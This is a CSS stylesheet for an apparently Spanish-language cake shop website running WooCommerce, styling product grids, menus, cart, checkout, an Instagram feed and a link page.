.menu-estudios {
    position: fixed;
    padding-left: 40px;
    padding-top: 40px;
}
@media only screen and (max-width: 800px) {
    .menu-estudios {
        display: none;
    }
}
.menu-estudios h1 {
    text-transform: uppercase;
    font-weight: 500;
    font-size: 22px;
    color: #4e4e4e;
    letter-spacing: 0.2px;
    text-decoration: none;
    text-align: left;
    margin-bottom: 20px;
}
.menu-estudios a {
    padding-left: 40px;
    font-weight: normal;
    font-size: 16px;
    line-height: 24px;
    color: #b6a35d;
    letter-spacing: 0.2px;
    text-decoration: none;
    display: block;
}
@media only screen and (max-width: 800px) {
    .menu-estudios a {
        padding-left: 40px;
    }
}
.menu-estudios a:hover {
    font-weight: normal;
}
.resultado-busqueda {
    padding-top: 20px;
}
.resultado-busqueda h2 {
    font-weight: 500;
    font-size: 22px;
    color: #4e4e4e;
    letter-spacing: 0.2px;
    text-decoration: none;
    text-align: left;
    padding-bottom: 40px;
}
.resultado-busqueda span {
    color: #b6a35d !important;
}
.busqueda-pasteles {
    grid-gap: 20px;
    display: grid;
    text-decoration: none;
    grid-template-columns: repeat(3, 1fr);
}
.busqueda-pasteles p {
    font-size: 22px;
    color: #4e4e4e;
    letter-spacing: 0.2px;
    text-decoration: none;
    text-align: left;
    padding-bottom: 40px;
}
.busqueda-pasteles img {
    width: 100%;
}
@media only screen and (max-width: 568px) {
    .busqueda-pasteles {
        grid-template-columns: repeat(2, 1fr);
    }
}
.estudio-solo {
    margin-bottom: 10px;
    padding-bottom: 6px;
}
.estudio-solo div {
    display: inline-block;
}
.estudio-solo .dias {
    float: right;
}
.estudio-solo h4 {
    font-weight: Normal;
    font-size: 14px;
    line-height: 24px;
    text-transform: capitalize;
    color: #4e4e4e;
    letter-spacing: 0.2px;
    text-align: left;
}
.estudio-solo span {
    text-transform: capitalize;
    font-weight: Normal;
    font-size: 14px;
    line-height: 24px;
    display: inline-block;
    color: #4e4e4e;
    letter-spacing: 0.2px;
    display: inline-block;
    float: right;
    margin-left: 20px;
    text-align: right;
}
.resultados-linea {
    padding-bottom: 80px;
}
.resultados-linea h1 {
    text-transform: uppercase;
    font-weight: 500;
    font-size: 28px;
    color: #4e4e4e;
    letter-spacing: 0.2px;
    text-decoration: none;
    text-align: left;
    margin-bottom: 40px;
    margin-top: 80px;
    padding-left: 40px;
}
.resultados-linea form {
    width: 100%;
}
.resultados-linea form textfield,
.resultados-linea form input {
    font-family: "Proxima", sans-serif;
    line-height: 29px;
    font-size: 20px;
    border-left: none;
    border-right: none;
    border-top: none;
    border-radius: 0;
    -webkit-appearance: none;
    background-color: transparent;
    line-height: 20px;
    height: 34px;
    width: 100%;
    padding-left: 0px;
    margin-bottom: 0px;
    max-width: 500px;
}
.resultados-linea form label {
    font-family: "Proxima", sans-serif;
    line-height: 29px;
    font-size: 20px;
    padding-left: 25px;
    border-radius: 0;
    -webkit-appearance: none;
    background-color: transparent;
    line-height: 20px;
    height: 34px;
    letter-spacing: 0.1px;
    padding-left: 0px;
    margin-bottom: 0px;
    max-width: 500px;
}
.resultados-linea form label span {
    font-size: 40px;
    padding-left: 3px;
    padding-right: 13px;
}
.resultados-linea form textarea {
    font-family: "Proxima", sans-serif;
    line-height: 29px;
    font-size: 20px;
    border: 0px;
    letter-spacing: 0.1px;
    resize: none;
    -webkit-appearance: none;
    background-color: transparent;
    padding-top: 0px;
    margin-top: 0px;
    margin-bottom: 0px;
}
.resultados-linea form input[type="submit"] {
    letter-spacing: 0.1px;
    margin-top: 14px;
    font-family: "Proxima", sans-serif;
    border: 0px !important;
    font-size: 20px;
    width: 100%;
    line-height: 25px;
    border-radius: 0;
    -webkit-appearance: none;
    background-color: transparent;
    height: 30px;
    margin-bottom: 0px !important;
    text-decoration: none;
    text-align: right;
    font-weight: 500;
}
.resultados-linea form ::-webkit-input-placeholder {
    opacity: 1 !important;
}
.resultados-linea form ::-moz-placeholder {
    opacity: 1 !important;
}
.resultados-linea form :-ms-input-placeholder {
    opacity: 1 !important;
}
.resultados-linea form :-moz-placeholder {
    opacity: 1 !important;
}
.resultados-linea form input::placeholder {
    opacity: 1 !important;
}
.resultados-linea .busqueda-rapida {
    background-color: #ead48b;
    color: #4e4e4e;
    padding: 40px;
}
.resultados-linea .busqueda-rapida h2 {
    font-weight: 500;
    font-size: 28px;
    letter-spacing: 0.2px;
    text-decoration: none;
    text-align: left;
    margin-bottom: 20px;
}
.resultados-linea .busqueda-rapida form textfield,
.resultados-linea .busqueda-rapida form input {
    color: #fff;
    border-bottom: 1.5px solid #4e4e4e;
}
.resultados-linea .busqueda-rapida form label {
    color: #fff;
    border-bottom: 1.5px solid #4e4e4e;
}
.resultados-linea .busqueda-rapida form textarea {
    color: #4e4e4e;
}
.resultados-linea .busqueda-rapida form input[type="submit"] {
    color: #4e4e4e;
}
.resultados-linea .busqueda-rapida form ::-webkit-input-placeholder {
    color: #4e4e4e;
}
.resultados-linea .busqueda-rapida form ::-moz-placeholder {
    color: #4e4e4e;
}
.resultados-linea .busqueda-rapida form :-ms-input-placeholder {
    color: #4e4e4e;
}
.resultados-linea .busqueda-rapida form :-moz-placeholder {
    color: #4e4e4e;
}
.resultados-linea .busqueda-rapida form input::placeholder {
    color: #4e4e4e;
}
.resultados-linea .usuarios {
    background-color: #b6a35d;
    color: #fff;
    padding: 40px;
}
.resultados-linea .usuarios h2 {
    font-weight: 500;
    font-size: 28px;
    letter-spacing: 0.2px;
    text-decoration: none;
    text-align: left;
    margin-bottom: 20px;
}
.resultados-linea .usuarios form textfield,
.resultados-linea .usuarios form input {
    color: #fff;
    border-bottom: 1.5px solid #fff;
}
.resultados-linea .usuarios form label {
    color: #fff;
    border-bottom: 1.5px solid #fff;
}
.resultados-linea .usuarios form textarea {
    color: #fff;
}
.resultados-linea .usuarios form input[type="submit"] {
    color: #fff;
}
.resultados-linea .usuarios form ::-webkit-input-placeholder {
    color: #fff;
}
.resultados-linea .usuarios form ::-moz-placeholder {
    color: #fff;
}
.resultados-linea .usuarios form :-ms-input-placeholder {
    color: #fff;
}
.resultados-linea .usuarios form :-moz-placeholder {
    color: #fff;
}
.resultados-linea .usuarios form input::placeholder {
    color: #fff;
}
@media only screen and (max-width: 800px) {
    .desaparece-medio {
        display: none;
    }
}
@media only screen and (max-width: 568px) {
    .desaparece-chico {
        display: none !important;
    }
}
.aparece-chico {
    display: block;
}

@media only screen and (max-width: 800px) and (min-width: 426px) {
    .desaparece-medio {
        display: none !important;
    }
}

@media only screen and (max-width: 568px) {
    .aparece-chico {
        display: block;
    }
}

.procesos-calidad {
    background-color: #112542;
    color: #fff;
    padding-top: 6.90104%;
    padding-bottom: 6.90104%;
    letter-spacing: 0.2px;
}
.procesos-calidad h2 {
    text-transform: uppercase;
    font-weight: 500;
    font-size: 22px;
    text-decoration: none;
    text-align: left;
    margin-bottom: 20px;
}
.procesos-calidad h3 {
    text-transform: uppercase;
    font-weight: 500;
    font-size: 18px;
    line-height: 26px;
    text-decoration: none;
    text-align: left;
    margin-bottom: 10px;
}
.procesos-calidad p {
    font-weight: normal;
    font-size: 18px;
    line-height: 32px;
    text-decoration: none;
    text-align: left;
    margin-bottom: 10px;
    padding-bottom: 20px;
    color: #fff;
}
.busqueda-link-estudios {
    padding-top: 20px;
}
.busqueda-link-estudios p {
    color: #b6a35d;
    font-weight: 500;
    font-size: 20px;
    letter-spacing: 0.2px;
    text-decoration: none;
    text-align: left;
    margin-bottom: 20px;
}
.busqueda-link-estudios a {
    text-decoration: none;
    color: #b6a35d;
}
.lineas-pale {
    width: 100%;
    height: 5px;
    border-top: 2.5px solid #112542;
    border-bottom: 1px solid #112542;
}
.ig_feed_container {
    width: 100%;
    margin: 0 auto;
    font-family: Arial, Helvetica, sans-serif;
}
.ig_post_container {
    border: 2px solid #f1f1f1;
    margin-bottom: 25px;
    margin-left: 3%;
    width: 20%;
    height: 550px;
    float: left;
}
.ig_post_container img {
    width: 100%;
}
.ig_post_container .ig_post_details {
    padding: 15px;
}
.ig_post_container .ig_view_link {
    margin-top: 10px;
}
.presentacion-home img {
    width: 100%;
}
.presentacion-home a {
    width: 100%;
    display: block;
    font-weight: normal;
    font-size: 22px;
    line-height: 24px;
    color: #112542;
    letter-spacing: 0.2px;
    text-decoration: none;
    text-align: right;
    font-family: "ProximaS", sans-serif;
}
.woocommerce div.product form.cart {
    margin-bottom: 0px !important;
    margin-top: 20px;
}
.tienda-linea {
    padding-top: 6.90104%;
}
.tienda-linea .products {
    display: flex !important;
    flex-wrap: wrap;
    width: 100%;
    margin-top: 20px !important;
    justify-content: space-between;
}
.tienda-linea .products li {
    width: 30% !important;
    margin: 0 auto !important;
    margin-bottom: 4vw !important;
    display: grid;
    grid-template-rows: repeat(2, auto);
    align-content: space-between;
}
@media only screen and (max-width: 800px) {
    .tienda-linea .products li {
        width: 45% !important;
    }
}
@media only screen and (max-width: 568px) {
    .tienda-linea .products li {
        width: 100% !important;
    }
}
.tienda-linea .products li .button {
    max-width: 220px !important;
    text-align: center;
}
@media only screen and (max-width: 568px) {
    .tienda-linea .products li .button {
        max-width: 100% !important;
    }
}
.tienda-linea h1 {
    font-weight: bold;
    font-size: 40px;
    color: #112542;
}
.tienda-linea .woocommerce-info {
    padding-top: 20px;
}
.tienda-linea .page-title {
    padding-bottom: 30px;
}
@media only screen and (max-width: 568px) {
    .tienda-linea .woocommerce-ordering {
        width: 100% !important;
    }
}
.tienda-linea .woocommerce-ordering select {
    border: 1px solid #b6a35d !important;
    background-color: #fff !important;
    border-radius: 5px !important;
    height: 35px !important;
    color: #112542 !important;
    font-size: 18px !important;
    width: 100%;
}
.tienda-linea .quantity input {
    height: 45px;
}
@media only screen and (max-width: 568px) {
    .tienda-linea .quantity input {
        height: 35px;
    }
}
.tienda-linea .variations {
    margin-top: 20px;
}
.tienda-linea .variations .reset_variations {
    color: #b6a35d !important;
}
.tienda-linea .tiempo-preparacion {
    margin-top: 15px;
    color: red;
    margin-bottom: 20px;
}
@media only screen and (max-width: 568px) {
    .woocommerce ul.products li.col-3.product,
    .woocommerce-page ul.products li.col-3.product {
        width: 98% !important;
        margin: 1% !important;
    }
}
.woocommerce-loop-product__title {
    font-weight: bold;
    font-size: 18px;
    color: #112542;
}
.caracteristicas-pastel {
    text-align: left !important;
}
.caracteristicas-pastel table td {
    text-align: left !important;
}
.caracteristicas-pastel table .imagen-cara {
    width: 20px !important;
}
.caracteristicas-pastel table .icono-cara {
    width: 20px !important;
    height: 20px !important;
}
.pedir-pastel {
    margin-top: 20px;
    color: #b6a35d;
    z-index: 100;
    text-align: left !important;
    margin-top: 16px;
    margin-bottom: 20px;
    display: inline-block;
    width: 100%;
}
.pedir-pastel a {
    font-weight: bold;
    font-size: 21px;
    line-height: 21px;
    color: #b6a35d;
    letter-spacing: 0.2px;
    text-decoration: none;
    text-align: center !important;
}
.pedir-pastel .centered-links {
    margin-top: 10px;
    display: flex;
    align-items: center;
}
.pedir-pastel .derecha .icono-contacto {
    margin-right: 5px;
    width: 21px;
    height: 21px;
}
.pedir-pastel .izquierda {
    display: flex;
    align-items: center;
    margin-right: 10px;
}
.pedir-pastel .izquierda .icono-contacto {
    margin-right: 5px;
    width: 21px;
    height: 21px;
}
.menu-pasteles {
    width: 100%;
    height: 100%;
    position: fixed;
    z-index: 1000;
    padding: 20px;
    padding-bottom: 100px;
    background-color: white;
    overflow: scroll;
}
.menu-pasteles h4 {
    width: 100%;
    font-weight: bold;
    font-family: "ProximaS", sans-serif;
    font-size: 22px;
    line-height: 30px;
    color: #112542;
    letter-spacing: 0.2px;
    text-decoration: none;
}
.menu-pasteles .titulo-categoria {
    padding-bottom: 20px;
}
.menu-pasteles .lineas-pale {
    margin-bottom: 20px;
}
.menu-pasteles .titulo-menu {
    font-weight: bold;
    padding-bottom: 0px;
    margin-bottom: 18px;
}
.menu-pasteles .titulo-menu h2 {
    float: left;
}
.menu-pasteles .titulo-menu .cerrar-menu {
    float: right;
    top: 20px;
    right: 20px;
    width: 20px;
    height: 20px;
}
.menu-pasteles-oculta {
    display: none;
}
.mancha-temporada {
    background-color: #ead48b;
    padding-top: 20px;
    padding-bottom: 20px;
    text-align: center;
}
.mancha-temporada .margen-temporal {
    padding-left: 20px;
    padding-right: 20px;
    justify-content: center;
    display: flex;
}
.mancha-temporada h3 {
    text-align: center;
}
.mancha-temporada img {
    width: 100%;
}
.mancha-temporada h4 {
    margin-top: 20px;
    font-weight: norrmal;
    font-size: 22px;
    line-height: 26px;
    color: #112542;
    letter-spacing: 0.2px;
    text-decoration: none;
    text-align: center !important;
    font-family: "ProximaS", sans-serif;
}
.mancha-temporada h4 span {
    font-weight: bold !important;
}
.mancha-temporada h3 {
    font-family: "ProximaS", sans-serif;
    margin-bottom: 20px;
    font-weight: bold;
    font-size: 22px;
    line-height: 26px;
    color: #112542;
    letter-spacing: 0.2px;
    text-decoration: none;
    text-align: center !important;
}
.mancha-temporada h3 span {
    font-weight: bold !important;
}
.mancha-temporada a,
.mancha-temporada p {
    font-weight: normal;
    font-size: 18px !important;
    line-height: 26px;
    color: #112542;
    letter-spacing: 0.2px;
    text-decoration: none;
    text-align: center !important;
}
.related .products {
    margin-top: 40px;
}
.related .products h2 {
    margin-bottom: 80px;
}
.related .product-type-simple {
    margin-bottom: 0px !important;
}
.woocommerce {
    font-weight: bold;
    font-size: 20px;
    line-height: 30px;
    color: #112542;
    letter-spacing: 0.2px;
    text-decoration: none;
}
.woocommerce em {
    font-style: italic;
}
.woocommerce h2 {
    margin-bottom: 0px;
    margin-top: 10px !important;
    width: 100%;
    font-weight: bold;
    font-family: "Proxima", sans-serif;
    font-size: 20px;
    line-height: 26px;
    color: #112542;
    letter-spacing: 0.2px;
    text-decoration: none;
}
.woocommerce h1 {
    margin-bottom: 10px !important;
    width: 100%;
    font-weight: bold;
    font-family: "ProximaS", sans-serif;
    font-size: 26px;
    line-height: 30px;
    color: #112542;
    letter-spacing: 0.2px;
    text-decoration: none;
}
.woocommerce .woocommerce-Price-amount,
.woocommerce .amount {
    width: 100%;
    font-weight: bold;
    font-size: 22px;
    line-height: 26px;
    color: #b6a35d;
    letter-spacing: 0.2px;
    text-decoration: none;
}
.woocommerce .caracteristicas-pastel {
    font-weight: bold;
    font-size: 20px;
    line-height: 30px;
    color: #112542;
    letter-spacing: 0.2px;
    text-decoration: none;
}
.icono-busqueda-chico {
    margin-right: 4px;
}
.summary p {
    font-size: 18px;
    line-height: 30px;
    color: #112542;
    letter-spacing: 0.2px;
    text-decoration: none;
}
.summary .posted_in a {
    text-decoration: none;
    font-size: 18px;
    line-height: 30px;
    color: #112542;
    letter-spacing: 0.2px;
    text-decoration: none;
}
.instagram-feed .foto-instagram {
    background-size: cover;
    overflow: hidden;
    background-position: center;
    background-repeat: no-repeat;
}
.instagram-feed .foto-instagram:after {
    content: "";
    display: block;
    padding-bottom: 100%;
}
.instagram-feed .video-instagram {
    width: 100vw;
    height: 100vh;
    object-fit: cover;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: -1;
}
.footer-instagram {
    padding-left: 20px;
    padding-right: 20px;
    max-width: 100%;
}
.footer-instagram .mancha-instagram {
    max-width: 100%;
    padding-bottom: 20px;
    padding-top: 20px;
}
.footer-instagram .titular-instagram {
    max-width: 100%;
}
.footer-instagram .titular-instagram a {
    font-family: "ProximaS", sans-serif;
    padding-bottom: 20px;
    font-weight: bold;
    font-size: 16px;
    line-height: 26px;
    color: #112542;
    letter-spacing: 0.2px;
    text-decoration: none;
    display: block;
}
.term-description {
    display: none;
}
.menu-container {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
}
.menu-container img {
    margin-bottom: 8px !important;
}
.menu-container a {
    padding-bottom: 10px;
}
.producto-menu-pasteles {
    display: grid;
    grid-template-columns: 6fr 2fr;
    grid-gap: 20px;
    margin-bottom: 20px !important;
    text-decoration: none;
    color: #112542;
    font-weight: bold;
    font-size: 22px;
    line-height: 34px;
    letter-spacing: 0.2px;
}
.producto-menu-pasteles span {
    color: #b6a35d;
    font-weight: normal;
    font-style: italic;
}
.producto-menu-pasteles img {
    width: 100%;
}
.cart-contents {
    position: relative;
    display: flex !important;
    flex-flow: column nowrap;
    justify-content: center;
}
.cart-contents:hover {
    text-decoration: none;
}
.cart-contents-count {
    position: absolute;
    top: 25px;
    right: 5px;
    transform: translateY(-105%) translateX(25%);
    font-family: "Proxima", sans-serif;
    font-weight: bold;
    font-size: 12px;
    line-height: 22px;
    height: 22px;
    width: 22px;
    text-align: center;
    vertical-align: middle;
    text-align: center;
    color: #b6a35d;
    padding: 1px;
}
.select2-results__option {
    font-size: 18px !important;
    line-height: normal !important;
}
.select2-results__option--highlighted {
    background-color: #112542 !important;
    color: #fff;
}
.woocommerce p {
    font-size: 18px !important;
    line-height: normal !important;
}
.woocommerce input {
    border: 1px solid #b6a35d;
    border-radius: 5px;
    height: 35px;
    color: #112542 !important;
    font-size: 18px !important;
    padding-left: 10px;
    font-family: "Proxima", sans-serif;
    font-weight: inherit;
}
.woocommerce textarea {
    border: 1px solid #b6a35d;
    border-radius: 5px;
    height: 35px;
    color: #112542 !important;
    font-size: 18px !important;
    padding-left: 10px;
    font-family: "Proxima", sans-serif;
    font-weight: inherit;
}
.woocommerce select {
    border: 1px solid #b6a35d !important;
    background-color: #fff !important;
    border-radius: 5px !important;
    height: 35px !important;
    color: #112542 !important;
    font-size: 18px !important;
    width: 100%;
}
.woocommerce .select2-selection {
    border: 1px solid #b6a35d !important;
    border-radius: 5px !important;
    height: 35px !important;
    color: #112542 !important;
    font-size: 18px !important;
}
.woocommerce .select2-selection span {
    color: #112542 !important;
    font-size: 18px !important;
}
.woocommerce .woocommerce-notices-wrapper .woocommerce-message {
    border-top: 3px solid #b6a35d !important;
    background-color: #112542;
    color: #fff !important;
}
.woocommerce .woocommerce-notices-wrapper .woocommerce-message::before {
    color: #fff !important;
}
.woocommerce .woocommerce-notices-wrapper .woocommerce-message a {
    color: #b6a35d;
    text-decoration: underline;
}
.woocommerce .woocommerce-info {
    border-top: 3px solid #b6a35d !important;
    background-color: #112542;
    color: #fff !important;
}
.woocommerce .woocommerce-info::before {
    color: #fff !important;
}
.woocommerce .woocommerce-info a {
    color: #b6a35d;
    text-decoration: underline;
}
.woocommerce .woocommerce-error {
    border-top: 3px solid #b6a35d !important;
    background-color: #112542;
    color: #fff !important;
}
.woocommerce .woocommerce-error::before {
    color: #fff !important;
}
.woocommerce .woocommerce-error a {
    color: #b6a35d;
    text-decoration: underline;
}
.woocommerce .woocommerce-result-count {
    color: #b6a35d !important;
    font-size: 20px;
}
.woocommerce .orderby {
    background-color: transparent;
    border: 1px solid #b6a35d;
    border-radius: 5px;
    height: 35px;
    color: #112542;
}
.woocommerce .page-numbers {
    border: none !important;
}
.woocommerce .page-numbers li {
    border: 1px solid #b6a35d;
    border-right: 1px solid #b6a35d !important;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    margin: 0px 5px 0px 5px !important;
}
.woocommerce .page-numbers li .page-numbers {
    color: #b6a35d !important;
    transition: all 0.5s;
    border: none !important;
}
.woocommerce .page-numbers li .page-numbers.current {
    background-color: #112542 !important;
    color: #b6a35d !important;
}
.woocommerce .page-numbers li:hover .page-numbers {
    background-color: #112542 !important;
}
.woocommerce .button {
    background-color: transparent !important;
    color: #b6a35d !important;
    margin-top: 0px !important;
    border: 1px solid #b6a35d !important;
    transition: all 0.5s;
    font-weight: normal !important;
    font-size: 20px !important;
}
.woocommerce .button:hover {
    background-color: #112542 !important;
    color: #fff !important;
    border: 1px solid #fff !important;
}
@media only screen and (max-width: 568px) {
    .woocommerce .button {
        font-size: 14px !important;
        text-align: center;
    }
}
.woocommerce .added_to_cart {
    display: block !important;
    color: #b6a35d;
}
.woocommerce .woocommerce-cart-form {
    width: 70%;
    float: left;
}
@media only screen and (max-width: 992px) {
    .woocommerce .woocommerce-cart-form {
        width: 100%;
    }
}
.woocommerce .woocommerce-cart-form .shop_table {
    border: 1px solid #112542 !important;
}
.woocommerce .woocommerce-cart-form .shop_table td {
    border: none !important;
    border-top: 1px solid #112542 !important;
}
@media only screen and (max-width: 800px) {
    .woocommerce .woocommerce-cart-form .shop_table td {
        border-top: none !important;
    }
}
@media only screen and (max-width: 800px) {
    .woocommerce .woocommerce-cart-form .shop_table tr {
        border-bottom: 1px solid #112542 !important;
    }
}
.woocommerce .woocommerce-cart-form .shop_table .product-name a {
    color: #112542;
    text-decoration: none;
}
.woocommerce .woocommerce-cart-form .shop_table .quantity input {
    background-color: transparent;
    border: 1px solid #b6a35d;
    border-radius: 5px;
    width: 100%;
    height: 35px;
    color: #112542;
}
.woocommerce .woocommerce-cart-form .shop_table .coupon {
    display: flex;
}
.woocommerce .woocommerce-cart-form .shop_table .coupon input {
    width: 100% !important;
    max-width: 200px !important;
    margin-right: 10px;
    height: 45px !important;
}
@media only screen and (max-width: 800px) {
    .woocommerce .woocommerce-cart-form .shop_table .coupon input {
        max-width: 100% !important;
    }
}
.woocommerce .woocommerce-cart-form .shop_table .coupon .button {
    width: 170px !important;
    font-size: 16px !important;
    background-color: #112542 !important;
    color: #fff !important;
}
.woocommerce .woocommerce-cart-form .shop_table .coupon .button:hover {
    background-color: #b6a35d !important;
    color: #112542 !important;
}
.woocommerce .woocommerce-cart-form .shop_table .button {
    width: 170px !important;
    font-size: 16px !important;
    height: 45px !important;
}
@media only screen and (max-width: 568px) {
    .woocommerce .woocommerce-cart-form .shop_table .button {
        width: 100% !important;
        margin-top: 20px;
    }
}
.woocommerce .cart-collaterals {
    width: 30% !important;
    float: left !important;
    padding-left: 15px;
    padding-right: 0px;
}
@media only screen and (max-width: 992px) {
    .woocommerce .cart-collaterals {
        width: 100% !important;
        padding-left: 0px;
        margin-bottom: 40px;
    }
}
.woocommerce .cart-collaterals .tiempo-preparacion {
    margin-top: 15px;
    color: red;
    margin-bottom: 0px;
    border: 1px solid #112542 !important;
    border-radius: 5px 5px 0px 0px;
    padding: 10px;
    border-bottom: none;
}
.woocommerce .cart-collaterals .cart_totals {
    width: 100% !important;
    float: none !important;
    padding-left: 0px;
    padding-right: 0px;
}
.woocommerce .cart-collaterals .cart_totals .shop_table {
    border: 1px solid #112542 !important;
    border-top: 0px !important;
    border-radius: 0px 0px 5px 5px !important;
}
.woocommerce .cart-collaterals .cart_totals .shop_table .cart-subtotal {
    border-bottom: 1px solid #112542 !important;
}
.woocommerce .cart-collaterals .cart_totals .shop_table .order-total {
    background-color: #112542 !important;
    color: #fff !important;
}
.woocommerce .cart-collaterals .cart_totals .shop_table .shipping-calculator-button {
    color: #b6a35d !important;
    margin-bottom: 15px;
}
.woocommerce .cart-collaterals .cart_totals .shop_table .shipping-calculator-form {
    margin-top: 20px !important;
}
.woocommerce .cart-collaterals .cart_totals .shop_table .shipping-calculator-form .select2-selection {
    border: 1px solid #b6a35d;
    border-radius: 5px;
    height: 35px;
    color: #112542 !important;
    font-size: 18px !important;
}
.woocommerce .cart-collaterals .cart_totals .shop_table .shipping-calculator-form .select2-selection span {
    color: #112542 !important;
    font-size: 18px !important;
}
.woocommerce .cart-collaterals .cart_totals .shop_table .shipping-calculator-form input {
    border: 1px solid #b6a35d;
    border-radius: 5px;
    height: 35px;
    color: #112542 !important;
    font-size: 18px !important;
    padding-left: 10px;
    font-family: "Proxima", sans-serif;
    font-weight: inherit;
}
.woocommerce .cart-collaterals .cart_totals .shop_table .shipping-calculator-form .button {
    width: 100% !important;
    margin-bottom: 20px !important;
}
@media only screen and (max-width: 568px) {
    .woocommerce .cart-collaterals .cart_totals .button {
        width: 100% !important;
        font-size: 18px !important;
    }
}
.woocommerce .woocommerce-checkout #customer_details {
    width: 50%;
    float: left;
}
@media only screen and (max-width: 992px) {
    .woocommerce .woocommerce-checkout #customer_details {
        width: 100% !important;
    }
}
.woocommerce .woocommerce-checkout #customer_details .col-1 {
    float: none;
    width: 100%;
}
.woocommerce .woocommerce-checkout #customer_details .col-2 {
    float: none;
    width: 100%;
    margin-top: 20px;
}
.woocommerce .woocommerce-checkout #order_review_heading {
    display: none;
}
.woocommerce .woocommerce-checkout .woocommerce-checkout-review-order {
    width: 50%;
    float: left;
    padding-left: 20px;
}
@media only screen and (max-width: 992px) {
    .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order {
        width: 100% !important;
        padding-left: 0px;
        margin-top: 30px;
    }
}
.woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .shop_table {
    border: 1px solid #112542 !important;
}
@media only screen and (max-width: 992px) {
    .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .shop_table thead {
        background-color: #112542 !important;
        color: #fff !important;
    }
}
.woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .shop_table thead th {
    border: none !important;
}
.woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .shop_table td {
    border: none !important;
    border-top: 1px solid #112542 !important;
}
.woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .shop_table th {
    border: none !important;
    border-top: 1px solid #112542 !important;
}
.woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment .mp-row-checkout {
    display: flex;
    flex-wrap: wrap;
}
.woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment .mp-row-checkout #frameTicket {
    float: none !important;
    width: 50% !important;
}
.woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment .mp-row-checkout #frameTicket .mp-label-form {
    display: flex;
    flex-wrap: wrap;
}
.woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment .mp-row-checkout #frameTicket .mp-label-form .mp-form-control-check {
    float: none !important;
}
.woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment .mp-row-checkout #frameTicket .mp-label-form .mp-ticket-name {
    font-size: 14px !important;
    width: 100% !important;
    float: none !important;
}
.woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment .mp-row-checkout #frameTicket .mp-label-form .mp-img-ticket {
    width: auto;
    max-height: 30px !important;
    float: none !important;
}
.woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment .button {
    margin-top: 20px !important;
}
.woocommerce .woocommerce-order ul li {
    margin-top: 20px !important;
}
@media only screen and (max-width: 992px) {
    .woocommerce .woocommerce-order ul li {
        width: 50% !important;
        margin-top: 20px !important;
        margin-right: 0px !important;
        padding: 5px !important;
    }
}
@media only screen and (max-width: 568px) {
    .woocommerce .woocommerce-order ul li {
        width: 100% !important;
        margin-top: 20px !important;
        margin-right: 0px !important;
        padding: 5px !important;
        border-right: none !important;
        border-bottom: 1px dashed #ededed !important;
    }
}
.woocommerce .woocommerce-order a {
    color: #b6a35d !important;
}
.woocommerce .woocommerce-order .woocommerce-notice {
    font-size: 20px !important;
    color: #b6a35d !important;
    margin-bottom: 30px;
}
.woocommerce .woocommerce-order .button {
    width: 100% !important;
    margin-top: 20px !important;
    margin-bottom: 30px;
}
.woocommerce .woocommerce-order .woocommerce-order-details {
    padding-right: 0px;
}
.woocommerce .woocommerce-order .woocommerce-order-details h2 {
    margin-bottom: 20px;
}
.woocommerce .woocommerce-order .woocommerce-order-details .woocommerce-table {
    border: 1px solid #112542 !important;
}
.woocommerce .woocommerce-order .woocommerce-order-details .woocommerce-table thead {
    background-color: #112542 !important;
    color: #fff !important;
}
.woocommerce .woocommerce-order .woocommerce-customer-details {
    padding-left: 10px;
}
.woocommerce .woocommerce-order .woocommerce-customer-details address {
    border: 1px solid #112542 !important;
}
#billing_postcode_field,
#billing_state_field,
#billing_city_field,
#billing_country_field {
    visibility: hidden !important;
    display: none !important;
}
.contenedor-links {
    padding-left: 20px;
    padding-right: 20px;
    position: relative;
    width: 100%;
}
.contenedor-links .contenedor-logo-linktree img {
    width: 200px;
}
.contenedor-links .presentacion {
    padding-top: 20px;
    padding-bottom: 20px;
    text-align: left;
}
.contenedor-links .presentacion a,
.contenedor-links .presentacion p {
    color: #112542 !important;
}
.contenedor-links .presentacion a {
    font-weight: bold;
}
.single-links {
    font-size: 18px;
    padding-top: 120px;
    max-width: 600px;
    position: relative;
    margin: auto;
}
.single-links a {
    text-decoration: none;
}
.single-links h1 {
    font-size: 18px;
    font-weight: 500;
    line-height: 30px;
    padding-bottom: 0px;
    font-weight: bold;
    line-height: 30px;
    font-family: "Proxima", sans-serif;
    border: 0px;
    width: 100%;
    color: #112542;
    border-radius: 0;
    -webkit-appearance: none;
    background-color: transparent;
    margin-bottom: 0px !important;
    text-decoration: none;
    border-bottom: 0px;
}
.single-links h2 {
    font-size: 18px;
    text-align: left;
    font-weight: 500;
    line-height: 30px;
    padding-bottom: 10px;
    font-weight: bold;
    line-height: 30px;
    font-family: "Proxima", sans-serif;
    border: 0px;
    width: 100%;
    color: #333;
    border-radius: 0;
    -webkit-appearance: none;
    background-color: transparent;
    margin-bottom: 0px !important;
    text-decoration: none;
    border-bottom: 0px;
}
.single-links p {
    font-size: 18px;
}
.single-links .linktree {
    border-radius: 5px;
    background-color: #112542;
    color: white;
    margin-bottom: 20px;
}
.single-links .linktree img {
    width: 100%;
    height: auto;
}
.single-links .linktree a {
    font-size: 18px;
    color: white;
    text-decoration: none;
}
.single-links .linktree a p {
    font-size: 18px;
    font-weight: bold;
    text-align: center;
    padding: 10px !important;
    padding-left: 10px !important;
    padding-right: 10px !important;
    padding-top: 10px !important;
    padding-bottom: 10px !important;
    color: white;
    line-height: 24px !important;
}
.single-links .linktree a span {
    font-size: 16px;
    font-weight: normal !important;
    font-style: italic !important;
}
.single-links .linea-roja {
    width: 100%;
}
.single-links .linea-roja hr {
    border: solid 4px #000;
    margin: 0px;
    padding: 0px;
}
.pickup-location-cart-item-field {
    display: none;
}


